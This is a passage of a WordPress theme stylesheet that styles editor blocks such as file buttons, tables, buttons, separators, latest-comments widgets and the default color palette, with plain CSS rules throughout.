.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}
/* File */
.wp-block-file .wp-block-file__button{background-color:#222;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code{background:0 0;border:0;padding:0}
.wp-block-pullquote{border:0}
.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:inherit;text-transform:none}
/* Table */
.wp-block-table thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}
.wp-block-table tr{border-bottom:1px solid #eee}
.wp-block-table td,.wp-block-table th{border:0}
.rtl .wp-block-table td,.rtl .wp-block-table th{text-align:right}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1.66;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.entry-content .wp-block-button__link{background-color:#222;color:#fff}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.colors-dark .wp-block-button__link{background-color:#fff;color:#000}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.entry-content .wp-block-button__link:focus,.entry-content .wp-block-button__link:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none;color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{background-color:#bbb;color:#000}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#222}
.colors-custom .entry-content .wp-block-button__link,.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover,.colors-dark .entry-content .wp-block-button__link,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}
.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover{color:#fff}
/* Separator */
.wp-block-separator{border:0}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}
/* Media & Text */
.wp-block-media-text{margin-bottom:1.5em}
.wp-block-media-text :last-child{margin-bottom:0}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}
.wp-block-latest-comments article{margin-bottom:4em}
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}
.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:0}
.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}
.wp-block-latest-comments__comment-meta{font-size:16px;font-size:1rem;margin-bottom:.4em}
.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:700;text-decoration:none}
.wp-block-latest-comments__comment-date{color:#767676;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;margin-top:.4em;text-transform:uppercase}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p{font-size:14px;font-size:.875rem}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color{color:#f78da7}
.entry-content .has-pale-pink-background-color,.wp-block-button.is-style-outline .has-pale-pink-background-color:link{background-color:#f78da7}
.entry-content .has-vivid-red-color{color:#cf2e2e}
.entry-content .has-vivid-red-background-color,.wp-block-button.is-style-outline .has-vivid-red-background-color:link{background-color:#cf2e2e}
.entry-content .has-luminous-vivid-orange-color{color:#ff6900}
.entry-content .has-luminous-vivid-orange-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link{background-color:#ff6900}
.entry-content .has-luminous-vivid-amber-color{color:#fcb900}
.entry-content .has-luminous-vivid-amber-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link{background-color:#fcb900}
.entry-content .has-light-green-cyan-color{color:#7bdcb5}
.entry-content .has-light-green-cyan-background-color,.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link{background-color:#7bdcb5}
.entry-content .has-vivid-green-cyan-color{color:#00d084}
.entry-content .has-vivid-green-cyan-background-color,.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link{background-color:#00d084}
.entry-content .has-pale-cyan-blue-color{color:#8ed1fc}
.entry-content .has-pale-cyan-blue-background-color,.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link{background-color:#8ed1fc}
.entry-content .has-vivid-cyan-blue-color{color:#0693e3}
.entry-content .has-vivid-cyan-blue-background-color,.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link{background-color:#0693e3}
.entry-content .has-very-light-gray-color{color:#eee}
.entry-content .has-very-light-gray-background-color,.wp-block-button.is-style-outline .has-very-light-gray-background-color:link{background-color:#eee}
.entry-content .has-cyan-bluish-gray-color{color:#abb8c3}
.entry-content .has-cyan-bluish-gray-background-color,.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link{background-color:#abb8c3}
.entry-content .has-very-dark-gray-color{color:#313131}
.entry-content .has-very-dark-gray-background-color,.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link{background-color:#313131}